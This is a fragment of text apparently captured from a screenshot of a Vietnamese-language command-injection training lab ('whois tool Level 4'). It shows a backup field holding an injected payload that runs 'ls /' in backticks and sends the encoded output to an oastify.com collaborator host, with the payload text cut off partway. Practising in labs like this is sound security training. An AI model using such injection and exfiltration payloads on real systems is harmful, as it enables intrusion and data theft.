 Không an toàn http://cmdi.cyberjutsu-lab.tech:3004
whois tool Level 4
backup bt.oastify.com?x=`ls / | base6 check
Backup không thành công
Next level